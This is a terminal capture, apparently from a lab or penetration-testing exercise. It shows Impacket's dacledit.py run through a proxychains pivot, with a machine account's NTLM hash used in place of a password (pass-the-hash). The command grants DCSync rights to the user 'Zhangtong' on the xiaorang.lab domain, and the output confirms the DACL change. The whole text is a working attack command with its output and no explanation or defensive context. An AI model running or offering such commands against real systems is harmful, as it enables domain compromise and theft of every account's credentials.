 (base) root@P4tt0n:~/tools/impacket/examples# proxychains python dacledit.py xiaorang.lab/XIAORANG-EXC01\$ -hashe
s :1df4ac9debbd32c6a0cfa779050319e0 -action write -rights DCSync -principal Zhangtong -target-dn "DC=xiaorang,DC=
lab" -dc-ip 172.22.3.2
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
|S-chain|-<>-8.134.149.24:9998-<><>-172.22.3.2:389-<><>-OK
[*] DACL backed up to dacledit-20250302-113311.bak
[*] DACL modified successfully!
(base) root@P4tt0n:~/tools/impacket/examples#